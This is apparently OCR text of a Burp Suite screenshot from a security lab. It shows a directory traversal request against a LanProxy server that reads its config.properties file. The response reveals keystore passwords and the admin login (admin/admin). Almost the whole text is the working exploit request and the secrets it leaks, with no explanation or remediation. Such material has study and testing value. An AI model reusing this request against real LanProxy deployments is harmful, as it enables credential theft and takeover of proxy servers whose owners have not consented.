 Sign in - LanProxy
SwitchyOmega Options
127.0.0.1:8090
Kali Linux
Kali Training
Kali Tools
Kali Forums
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /../conf/config.properties HTTP/1.1
2 Host: 127.0.0.1:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 server.bind=0.0.0.0
6 server.port=4900
7
8 server.ssl.enable=true
9 server.ssl.bind=0.0.0.0
10 server.ssl.port=4993
11 server.ssl.jksPath=test.jks
12 server.ssl.keyStorePassword=123456
13 server.ssl.keyManagerPassword=123456
14 server.ssl.needsClientAuth=false
15
16 config.server.bind=0.0.0.0
17 config.server.port=8090
18 config.admin.username=admin
19 config.admin.password=admin
神隐攻防实验室